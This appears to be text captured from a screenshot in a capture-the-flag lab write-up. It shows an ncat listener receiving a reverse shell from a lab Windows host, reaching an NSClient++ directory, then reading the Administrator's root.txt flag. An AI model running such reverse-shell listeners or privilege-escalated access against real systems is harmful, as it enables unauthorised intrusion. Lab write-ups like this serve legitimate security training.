 C:\Users\hp>ncat -lvp 4433
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4433
Ncat: Listening on 0.0.0.0:4433
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:52640.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>cd ..\..\Users\Administrator\Desktop
cd ..\..\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
66a79ae4b9b6a807eee660b6ddf7f043